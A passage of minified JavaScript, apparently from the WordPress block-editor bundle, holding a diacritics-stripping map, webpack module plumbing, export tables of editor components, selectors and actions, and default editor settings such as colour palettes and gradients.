t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(o,i)};e.exports=s,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=s},9746:()=>{},9977:()=>{}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{AlignmentControl:()=>Vg,AlignmentToolbar:()=>Fg,Autocomplete:()=>kj,BlockAlignmentControl:()=>pa,BlockAlignmentToolbar:()=>ha,BlockBreadcrumb:()=>Cj,BlockCanvas:()=>XT,BlockColorsStyleSelector:()=>tM,BlockContextProvider:()=>iv,BlockControls:()=>Rs,BlockEdit:()=>vv,BlockEditorKeyboardShortcuts:()=>Qk,BlockEditorProvider:()=>ov,BlockFormatControls:()=>Ps,BlockIcon:()=>Vu,BlockInspector:()=>VA,BlockList:()=>dw,BlockMover:()=>Hj,BlockNavigationDropdown:()=>DM,BlockPopover:()=>tf,BlockPreview:()=>kC,BlockSelectionClearer:()=>RS,BlockSettingsMenu:()=>gT,BlockSettingsMenuControls:()=>lT,BlockStyles:()=>VM,BlockTitle:()=>wj,BlockToolbar:()=>OT,BlockTools:()=>UT,BlockVerticalAlignmentControl:()=>vl,BlockVerticalAlignmentToolbar:()=>_l,ButtonBlockAppender:()=>uI,ButtonBlockerAppender:()=>cI,ColorPalette:()=>cP,ColorPaletteControl:()=>uP,ContrastChecker:()=>dh,CopyHandler:()=>HA,DefaultBlockAppender:()=>yS,FontSizePicker:()=>sj,HeadingLevelDropdown:()=>$M,HeightControl:()=>bm,InnerBlocks:()=>ew,Inserter:()=>lI,InspectorAdvancedControls:()=>Va,InspectorControls:()=>Fa,JustifyContentControl:()=>Sl,JustifyToolbar:()=>wl,LineHeightControl:()=>Oh,LinkControl:()=>uu,MediaPlaceholder:()=>mR,MediaReplaceFlow:()=>hu,MediaUpload:()=>Ya,MediaUploadCheck:()=>Xa,MultiSelectScrollIntoView:()=>WA,NavigableToolbar:()=>ET,ObserveTyping:()=>rw,PanelColorSettings:()=>fR,PlainText:()=>qR,RecursionProvider:()=>JA,RichText:()=>WR,RichTextShortcut:()=>QR,RichTextToolbarButton:()=>JR,SETTINGS_DEFAULTS:()=>P,SkipToSelectedBlock:()=>gA,Typewriter:()=>XA,URLInput:()=>ac,URLInputButton:()=>oA,URLPopover:()=>dR,Warning:()=>bv,WritingFlow:()=>Aw,__experimentalBlockAlignmentMatrixControl:()=>xj,__experimentalBlockFullHeightAligmentControl:()=>_j,__experimentalBlockPatternSetup:()=>oP,__experimentalBlockPatternsList:()=>$C,__experimentalBlockVariationPicker:()=>KM,__experimentalBlockVariationTransforms:()=>lP,__experimentalBorderRadiusControl:()=>rp,__experimentalColorGradientControl:()=>qp,__experimentalColorGradientSettingsDropdown:()=>kP,__experimentalDateFormatPicker:()=>hP,__experimentalDuotoneControl:()=>Ef,__experimentalFontAppearanceControl:()=>Lh,__experimentalFontFamilyControl:()=>Ah,__experimentalGetBorderClassesAndStyles:()=>UI,__experimentalGetColorClassesAndStyles:()=>WI,__experimentalGetElementClassName:()=>lN,__experimentalGetGapCSSValue:()=>ul,__experimentalGetGradientClass:()=>Op,__experimentalGetGradientObjectByGradientValue:()=>Vp,__experimentalGetShadowClassesAndStyles:()=>$I,__experimentalGetSpacingClassesAndStyles:()=>ZI,__experimentalImageEditor:()=>oR,__experimentalImageSizeControl:()=>lR,__experimentalImageURLInputUI:()=>uA,__experimentalInspectorPopoverHeader:()=>oN,__experimentalLetterSpacingControl:()=>zh,__experimentalLibrary:()=>$A,__experimentalLinkControl:()=>cu,__experimentalLinkControlSearchInput:()=>Gc,__experimentalLinkControlSearchItem:()=>Bc,__experimentalLinkControlSearchResults:()=>Nc,__experimentalListView:()=>NM,__experimentalPanelColorGradientSettings:()=>xP,__experimentalPreviewOptions:()=>dA,__experimentalPublishDateTimePicker:()=>iN,__experimentalRecursionProvider:()=>tN,__experimentalResponsiveBlockControl:()=>XR,__experimentalSpacingSizesControl:()=>mm,__experimentalTextDecorationControl:()=>tg,__experimentalTextTransformControl:()=>Xh,__experimentalUnitControl:()=>tA,__experimentalUseBlockOverlayActive:()=>Bj,__experimentalUseBlockPreview:()=>vC,__experimentalUseBorderProps:()=>GI,__experimentalUseColorProps:()=>KI,__experimentalUseCustomSides:()=>mf,__experimentalUseGradient:()=>Hp,__experimentalUseHasRecursion:()=>nN,__experimentalUseMultipleOriginColorsAndGradients:()=>Nd,__experimentalUseResizeCanvas:()=>pA,__experimentalWritingModeControl:()=>ig,__unstableBlockNameContext:()=>CT,__unstableBlockSettingsMenuFirstItem:()=>zE,__unstableBlockToolbarLastItem:()=>_E,__unstableEditorStyles:()=>cC,__unstableIframe:()=>Fw,__unstableInserterMenuExtension:()=>KB,__unstableRichTextInputEvent:()=>eA,__unstableUseBlockSelectionClearer:()=>PS,__unstableUseClipboardHandler:()=>FA,__unstableUseMouseMoveTypingReset:()=>nw,__unstableUseTypewriter:()=>YA,__unstableUseTypingObserver:()=>ow,createCustomColorsHOC:()=>rj,getColorClassName:()=>Ad,getColorObjectByAttributeValues:()=>Pd,getColorObjectByColorValue:()=>Rd,getComputedFluidTypographyValue:()=>zi,getCustomValueFromPreset:()=>il,getFontSize:()=>Tg,getFontSizeClass:()=>Pg,getFontSizeObjectByValue:()=>Mg,getGradientSlugByValue:()=>Fp,getGradientValueBySlug:()=>zp,getPxFromCssUnit:()=>aN,getSpacingPresetCssVar:()=>ll,getTypographyClassesAndStyles:()=>YI,isValueSpacingPreset:()=>rl,privateApis:()=>sD,store:()=>ji,storeConfig:()=>Ii,transformStyles:()=>lC,useBlockBindingsUtils:()=>dv,useBlockCommands:()=>ZT,useBlockDisplayInformation:()=>Xf,useBlockEditContext:()=>C,useBlockEditingMode:()=>ga,useBlockProps:()=>gS,useCachedTruthy:()=>XI,useHasRecursion:()=>eN,useInnerBlocksProps:()=>JS,useSetting:()=>Mi,useSettings:()=>Ti,useStyleOverride:()=>_s,withColorContext:()=>aP,withColors:()=>ij,withFontSizes:()=>cj});var e={};n.r(e),n.d(e,{getAllPatterns:()=>ze,getBlockRemovalRules:()=>Pe,getBlockSettings:()=>ye,getBlockStyles:()=>Ye,getBlockWithoutAttributes:()=>Ce,getClosestAllowedInsertionPoint:()=>et,getClosestAllowedInsertionPointForPattern:()=>tt,getContentLockingParent:()=>$e,getEnabledBlockParents:()=>Te,getEnabledClientIdsTree:()=>Ee,getExpandedBlock:()=>Ge,getInserterMediaCategories:()=>Le,getInsertionPoint:()=>nt,getLastFocus:()=>He,getLastInsertedBlocksClientIds:()=>we,getOpenedBlockSettingsMenu:()=>Re,getParentSectionBlock:()=>We,getPatternBySlug:()=>Oe,getRegisteredInserterMediaCategories:()=>Ne,getRemovalPromptData:()=>Me,getReusableBlocks:()=>Fe,getSectionRootClientId:()=>Xe,getStyleOverrides:()=>Ae,getTemporarilyEditingAsBlocks:()=>Ze,getTemporarilyEditingFocusModeToRevert:()=>qe,getZoomLevel:()=>Je,hasAllowedPatterns:()=>De,hasBlockSpotlight:()=>rt,isBlockHidden:()=>ot,isBlockInterfaceHidden:()=>Se,isBlockSubtreeDisabled:()=>Be,isContainerInsertableToInContentOnlyMode:()=>Ie,isDragging:()=>Ue,isSectionBlock:()=>Ke,isZoomOut:()=>Qe});var t={};n.r(t),n.d(t,{__experimentalGetActiveBlockIdByBlockNames:()=>To,__experimentalGetAllowedBlocks:()=>lo,__experimentalGetAllowedPatterns:()=>mo,__experimentalGetBlockListSettingsForBlocks:()=>xo,__experimentalGetDirectInsertBlock:()=>co,__experimentalGetGlobalBlocksByName:()=>zt,__experimentalGetLastBlockAttributeChanges:()=>Co,__experimentalGetParsedPattern:()=>uo,__experimentalGetPatternTransformItems:()=>ko,__experimentalGetPatternsByBlockTypes:()=>bo,__experimentalGetReusableBlockTitle:()=>So,__unstableGetBlockWithoutInnerBlocks:()=>Mt,__unstableGetClientIdWithClientIdsTree:()=>Rt,__unstableGetClientIdsTree:()=>At,__unstableGetContentLockingParent:()=>Vo,__unstableGetSelectedBlocksWithPartialSelection:()=>yn,__unstableGetTemporarilyEditingAsBlocks:()=>Fo,__unstableGetTemporarilyEditingFocusModeToRevert:()=>Ho,__unstableGetVisibleBlocks:()=>Ao,__unstableHasActiveBlockOverlayActive:()=>No,__unstableIsFullySelected:()=>bn,__unstableIsLastBlockChangeIgnored:()=>wo,__unstableIsSelectionCollapsed:()=>kn,__unstableIsSelectionMergeable:()=>_n,__unstableIsWithinBlockOverlay:()=>Lo,__unstableSelectionHasUnmergeableBlock:()=>vn,areInnerBlocksControlled:()=>Eo,canEditBlock:()=>Xn,canInsertBlockType:()=>$n,canInsertBlocks:()=>Wn,canLockBlockType:()=>Qn,canMoveBlock:()=>qn,canMoveBlocks:()=>Yn,canRemoveBlock:()=>Kn,canRemoveBlocks:()=>Zn,didAutomaticChange:()=>Io,getAdjacentBlockClientId:()=>nn,getAllowedBlocks:()=>so,getBlock:()=>Tt,getBlockAttributes:()=>Et,getBlockCount:()=>Ht,getBlockEditingMode:()=>Do,getBlockHierarchyRootClientId:()=>en,getBlockIndex:()=>Sn,getBlockInsertionPoint:()=>On,getBlockListSettings:()=>vo,getBlockMode:()=>Mn,getBlockName:()=>It,getBlockNamesByClientId:()=>Ft,getBlockOrder:()=>xn,getBlockParents:()=>Qt,getBlockParentsByBlockName:()=>Jt,getBlockRootClientId:()=>Xt,getBlockSelectionEnd:()=>Wt,getBlockSelectionStart:()=>$t,getBlockTransformItems:()=>ro,getBlocks:()=>Pt,getBlocksByClientId:()=>Vt,getBlocksByName:()=>Ot,getClientIdsOfDescendants:()=>Nt,getClientIdsWithDescendants:()=>Lt,getDirectInsertBlock:()=>ao,getDraggedBlockClientIds:()=>An,getFirstMultiSelectedBlockClientId:()=>un,getGlobalBlockCount:()=>Dt,getHoveredBlockClientId:()=>Ro,getInserterItems:()=>oo,getLastMultiSelectedBlockClientId:()=>dn,getLowestCommonAncestorWithSelectedBlock:()=>tn,getMultiSelectedBlockClientIds:()=>an,getMultiSelectedBlocks:()=>cn,getMultiSelectedBlocksEndClientId:()=>fn,getMultiSelectedBlocksStartClientId:()=>mn,getNextBlockClientId:()=>rn,getPatternsByBlockTypes:()=>fo,getPreviousBlockClientId:()=>on,getSelectedBlock:()=>Yt,getSelectedBlockClientId:()=>qt,getSelectedBlockClientIds:()=>ln,getSelectedBlockCount:()=>Kt,getSelectedBlocksInitialCaretPosition:()=>sn,getSelectionEnd:()=>Gt,getSelectionStart:()=>Ut,getSettings:()=>_o,getTemplate:()=>Fn,getTemplateLock:()=>Hn,hasBlockMovingClientId:()=>Bo,hasDraggedInnerBlock:()=>Bn,hasInserterItems:()=>io,hasMultiSelection:()=>jn,hasSelectedBlock:()=>Zt,hasSelectedInnerBlock:()=>Cn,isAncestorBeingDragged:()=>Ln,isAncestorMultiSelected:()=>gn,isBlockBeingDragged:()=>Nn,isBlockHighlighted:()=>jo,isBlockInsertionPointVisible:()=>zn,isBlockMultiSelected:()=>hn,isBlockSelected:()=>wn,isBlockValid:()=>jt,isBlockVisible:()=>Po,isBlockWithinSelection:()=>In,isCaretWithinFormattedText:()=>Dn,isDraggingBlocks:()=>Rn,isFirstMultiSelectedBlock:()=>pn,isGroupable:()=>zo,isLastBlockChangePersistent:()=>yo,isMultiSelecting:()=>En,isSelectionEnabled:()=>Tn,isTyping:()=>Pn,isUngroupable:()=>Oo,isValidTemplate:()=>Vn,wasBlockJustInserted:()=>Mo});var r={};n.r(r),n.d(r,{__experimentalUpdateSettings:()=>$o,clearBlockRemovalPrompt:()=>Xo,deleteStyleOverride:()=>tr,ensureDefaultBlock:()=>qo,expandBlock:()=>sr,hideBlockInterface:()=>Wo,modifyContentLockBlock:()=>ar,privateRemoveBlocks:()=>Zo,resetZoomLevel:()=>ur,setBlockRemovalRules:()=>Qo,setInsertionPoint:()=>lr,setLastFocus:()=>nr,setOpenedBlockSettingsMenu:()=>Jo,setStyleOverride:()=>er,setZoomLevel:()=>cr,showBlockInterface:()=>Ko,startDragging:()=>rr,stopDragging:()=>ir,stopEditingAsBlocks:()=>or,toggleBlockSpotlight:()=>dr});var i={};n.r(i),n.d(i,{__unstableDeleteSelection:()=>Wr,__unstableExpandSelection:()=>Zr,__unstableMarkAutomaticChange:()=>hi,__unstableMarkLastChangeAsPersistent:()=>di,__unstableMarkNextChangeAsNotPersistent:()=>pi,__unstableSaveReusableBlock:()=>ui,__unstableSetEditorMode:()=>gi,__unstableSetTemporarilyEditingAsBlocks:()=>Si,__unstableSplitSelection:()=>Kr,clearSelectedBlock:()=>Mr,duplicateBlocks:()=>fi,enterFormattedText:()=>ri,exitFormattedText:()=>ii,flashBlock:()=>_i,hideInsertionPoint:()=>Ur,hoverBlock:()=>Cr,insertAfterBlock:()=>ki,insertBeforeBlock:()=>bi,insertBlock:()=>Vr,insertBlocks:()=>Fr,insertDefaultBlock:()=>li,mergeBlocks:()=>qr,moveBlockToPosition:()=>zr,moveBlocksDown:()=>Lr,moveBlocksToPosition:()=>Or,moveBlocksUp:()=>Dr,multiSelect:()=>Tr,receiveBlocks:()=>yr,registerInserterMediaCategory:()=>wi,removeBlock:()=>Xr,removeBlocks:()=>Yr,replaceBlock:()=>Ar,replaceBlocks:()=>Rr,replaceInnerBlocks:()=>Qr,resetBlocks:()=>kr,resetSelection:()=>_r,selectBlock:()=>wr,selectNextBlock:()=>Ir,selectPreviousBlock:()=>Br,selectionChange:()=>si,setBlockEditingMode:()=>Ci,setBlockMovingClientId:()=>mi,setBlockVisibility:()=>xi,setHasControlledInnerBlocks:()=>yi,setTemplateValidity:()=>Gr,showInsertionPoint:()=>Hr,startDraggingBlocks:()=>ni,startMultiSelect:()=>jr,startTyping:()=>ei,stopDraggingBlocks:()=>oi,stopMultiSelect:()=>Er,stopTyping:()=>ti,synchronizeTemplate:()=>$r,toggleBlockHighlight:()=>vi,toggleBlockMode:()=>Jr,toggleSelection:()=>Pr,unsetBlockEditingMode:()=>Bi,updateBlock:()=>Sr,updateBlockAttributes:()=>xr,updateBlockListSettings:()=>ai,updateSettings:()=>ci,validateBlocksToTemplate:()=>vr});var s={};n.r(s),n.d(s,{getItems:()=>ok,getSettings:()=>lk,isUploading:()=>rk,isUploadingById:()=>sk,isUploadingByUrl:()=>ik});var l={};n.r(l),n.d(l,{getAllItems:()=>ak,getBlobUrls:()=>gk,getItem:()=>ck,getPausedUploadForPost:()=>pk,isBatchUploaded:()=>uk,isPaused:()=>hk,isUploadingToPost:()=>dk});var a={};n.r(a),n.d(a,{addItems:()=>Bk,cancelItem:()=>Ik});var c={};n.r(c),n.d(c,{addItem:()=>Tk,finishOperation:()=>Nk,pauseQueue:()=>Pk,prepareItem:()=>Lk,processItem:()=>Mk,removeItem:()=>Ak,resumeQueue:()=>Rk,revokeBlobUrls:()=>Ok,updateSettings:()=>zk,uploadItem:()=>Dk});var u={};n.r(u),n.d(u,{AdvancedPanel:()=>dN,BackgroundPanel:()=>Tu,BorderPanel:()=>Sp,ColorPanel:()=>uh,DimensionsPanel:()=>zm,FiltersPanel:()=>Uf,GlobalStylesContext:()=>is,ImageSettingsPanel:()=>uN,TypographyPanel:()=>yg,areGlobalStyleConfigsEqual:()=>os,getBlockCSSSelector:()=>Rf,getBlockSelectors:()=>Sb,getGlobalStylesChanges:()=>vN,getLayoutStyles:()=>mb,toStyles:()=>yb,useGlobalSetting:()=>cs,useGlobalStyle:()=>us,useGlobalStylesOutput:()=>Bb,useGlobalStylesOutputWithConfig:()=>Cb,useGlobalStylesReset:()=>as,useHasBackgroundPanel:()=>Iu,useHasBorderPanel:()=>gp,useHasBorderPanelControls:()=>mp,useHasColorPanel:()=>Yp,useHasDimensionsPanel:()=>Bm,useHasFiltersPanel:()=>Lf,useHasImageSettingsPanel:()=>cN,useHasTypographyPanel:()=>ag,useSettingsForBlockElement:()=>ds});const d=window.ReactJSXRuntime,p=window.wp.blocks,h=window.wp.element,g=window.wp.data,m=window.wp.compose,f=window.wp.hooks,b=Symbol("mayDisplayControls"),k=Symbol("mayDisplayParentControls"),v=Symbol("blockEditingMode"),_=Symbol("blockBindings"),y=Symbol("isPreviewMode"),x={name:"",isSelected:!1},S=(0,h.createContext)(x);S.displayName="BlockEditContext";const{Provider:w}=S;function C(){return(0,h.useContext)(S)}const B=window.wp.deprecated;var I=n.n(B),j=n(7734),E=n.n(j);const T=window.wp.i18n,M={insertUsage:{}},P={alignWide:!1,supportsLayout:!0,colors:[{name:(0,T.__)("Black"),slug:"black",color:"#000000"},{name:(0,T.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,T.__)("White"),slug:"white",color:"#ffffff"},{name:(0,T.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,T.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,T.__)("Luminous vivid orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,T.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,T.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,T.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,T.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,T.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,T.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,T._x)("Small","font size name"),size:13,slug:"small"},{name:(0,T._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,T._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,T._x)("Large","font size name"),size:36,slug:"large"},{name:(0,T._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,T.__)("Thumbnail")},{slug:"medium",name:(0,T.__)("Medium")},{slug:"large",name:(0,T.__)("Large")},{slug:"full",name:(0,T.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,enableOpenverseMediaCategory:!0,clearBlockSelection:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],isPreviewMode:!1,blockInspectorAnimation:{animationParent:"core/navigation","core/navigation":{enterDirection:"leftToRight"},"core/navigation-submenu":{enterDirection:"rightToLeft"},"core/navigation-link":{enterDirection:"rightToLeft"},"core/search":{enterDirection:"rightToLeft"},"core/social-links":{enterDirection:"rightToLeft"},"core/page-list":{enterDirection:"rightToLeft"},"core/spacer":{enterDirection:"rightToLeft"},"core/home-link":{enterDirection:"rightToLeft"},"core/site-title":{enterDirection:"rightToLeft"},"core/site-logo":{enterDirection:"rightToLeft"}},generateAnchors:!1,gradients:[{name:(0,T.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,T.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,T.__)("Luminous vivid amber to luminous vivid orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,T.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,T.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,T.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,T.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,T.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,T.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,T.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,T.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,T.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function R(e,t,n){return[...e.slice(0,n),...Array.isArray(t)?t:[t],...e.slice(n)]}function A(e,t,n,o=1){const r=[...e];return r.splice(t,o),R(r,e.slice(t,t+o),n)}const N=Symbol("globalStylesDataKey"),L=Symbol("globalStylesLinks"),D=Symbol("selectBlockPatternsKey"),O=Symbol("reusableBlocksSelect"),z=Symbol("sectionRootClientIdKey"),V=Symbol("mediaEditKey"),F=Symbol("essentialFormat"),H=window.wp.privateApis,{lock:U,unlock:G}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/block-editor"),{isContentBlock:$}=G(p.privateApis),W=e=>e;function K(e,t=""){const n=new Map,o=[];return n.set(t,o),e.forEach((e=>{const{clientId:t,innerBlocks:r}=e;o.push(t),K(r,t).forEach(((e,t)=>{n.set(t,e)}))})),n}function Z(e,t=""){const 